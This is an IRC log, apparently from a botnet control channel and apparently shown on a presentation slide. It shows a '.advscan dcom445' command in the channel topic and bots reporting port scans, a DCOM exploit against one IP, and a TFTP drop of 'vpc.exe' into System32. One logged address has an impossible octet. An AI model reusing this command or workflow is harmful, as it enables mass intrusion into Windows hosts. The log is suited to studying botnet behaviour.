

# Log de IRC
C6^B<^O^C2GRC|82114^C6^B>^O [SCAN]: Random Port Scan started on 195.251.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.
^C12***^C02 ^C2topic: djms pone:^O .advscan dcom445 50 5 0 -r -b
^C6^B<^O^C2USA|55005^C6^B>^O [SCAN]: Random Port Scan started on 195.251.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.
^C6^B<^O^C2FRA|77713^C6^B>^O [SCAN]: Random Port Scan started on 81.185.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.
^C12***^C02^C10 GBR|41449 ^C12(^C10 hyxct^C12@^C103C8459D9.707A940D.6CBAA17A.IP ^C12)^C10 entra [12:33]
^C12***^C02^C10 USA|97640 ^C12(^C10 auniwc^C12@^C10612B053.DAD9D843.77BAA24E.IP ^C12)^C10 entra [12:33]
^C6^B<^O^C2GRC|40135^C6^B>^O [SCAN]: Random Port Scan started on 195.251.x.x:135 with a delay of 5 seconds for 0 minutes using 100 threads.
^C6^B<^O^C2USA|97640^C6^B>^O [SCAN]: Random Port Scan started on 10.44.x.x:445 with a delay of 5 seconds for 0 minutes using 50 threads.
^C6^B<^O^C2GBR|41449^C6^B>^O [SCAN]: Failed to start scan thread, error: <8>.
.....
6^B<^O^C2USA|11221^C6^B>^O [SCAN]: Random Port Scan started on 10.44.x.x:445 with a delay of 5 seconds for 0 minutes using 50 threads.
^C6^B<^O^C2USA|81805^C6^B>^O [Dcom445]: Exploiting IP: 195.251.253.73.
^C6^B<^O^C2USA|81805^C6^B>^O [TFTP]: File transfer complete to IP: 195.251.253.73 (C:\WINNT\System32\vpc.exe).
^C12***^C02^C10 USA|84454 ^C12(^C10 leafz^C12@^C10E380DED.445CCCD1.77BAA24E.IP ^C12)^C10 entra [12:35]
^C12***^C02^C10 RUS|28197 ^C12(^C10 znqptr^C12@^C103DE260EE.74FA6033.2EE975C8.IP ^C12)^C10 entra [12:35]
^C6^B<^O^C2USA|84454^C6^B>^O [SCAN]: Random Port Scan started on 195.352.x.x:445 with a delay of 5 seconds for 0 minutes using 50 thread
.....